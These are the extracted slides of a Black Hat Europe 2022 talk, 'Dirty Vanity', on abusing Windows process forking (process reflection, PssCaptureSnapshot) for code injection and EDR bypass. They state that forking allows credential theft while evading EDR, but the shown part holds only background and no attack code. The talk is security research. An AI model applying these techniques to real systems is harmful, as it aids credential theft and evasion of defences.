# blackhat JROPE 2022

DECEMBER 7-8, 2022

**BRIEFINGS** 

#BHEU @BlackHatEvents

# Dirty Vanity: A New Approach to Code injection & EDR bypass

Eliran Nissan





### whoami



• Background

Forensics

Research (Offense / Defense)

• Likes

Solving security issues

Windows internals

- Doesn't like
	- Cyber crime
	- Lactose



### Session Overview

The goal of this session is to showcase "Dirty Vanity" - a new injection technique. It abuses process forking, a lesser-known mechanism to exist in windows. But first, we shall lay some foundations





## Agenda

- **Forking Background**
- **Forking In Windows**
- **Forking Internals**
- **Dirty Vanity (and some more internals)**
- **Demo**
- **Summary & Takeaways**



**Forking** the act of creating a new process from the calling process. It originates from the Unix system calls of process creation – fork & exec The result (child) is an exact copy of the fork caller (parent), except the fork's return code.



## Forking Background

```
int main(){
   int returnCode = fork();
   if (returnCode == 0){// child code here
       exec("/bin/bash");
   }
   else{// parent code here
   }
}
```




## Origins: The Windows Fork

Windows doesn't make use of fork & exec for process creation. However, it did support it with the legacy **POSIX subsystem**. Included in it is **psxdll.dll**, which exports basic UNIX API, Among them:

### Ntdll export





### **Process Reflection**

Its goal: allowing analysis on process that should constantly provide service



## Forking In Windows



### **Process Reflection**

Its goal: allowing analysis on process that should constantly provide service how: forking the said process remotely & analyzing the fork

Windows Diagnostic Infrastructure (WDI) makes use of reflection processes



## Forking In Windows



Provides

service





## Forking In Windows

### **Process Snapshotting**

From [MSDN](https://learn.microsoft.com/en-us/previous-versions/windows/desktop/proc_snap/process-snapshotting-portal)

## **Purpose**

Process snapshotting enables you to capture process state, in part or whole. It is similar to the Tool Help API, but with one important advantage: it can efficiently capture the virtual address contents of a process using the Windows internal POSIX fork clone capability.

**PssCaptureSnapshot** invokes it





### Credential Defense 101





### Credential theft via Forking

Reflection & Snapshotting allows us to preform **credential theft** while evading EDR







## Agenda

- **Forking Background**
- **Forking In Windows**
- **Forking Internals**
- **Dirty Vanity (and some more internals)**
- **Demo**
- **Summary & Takeaways**



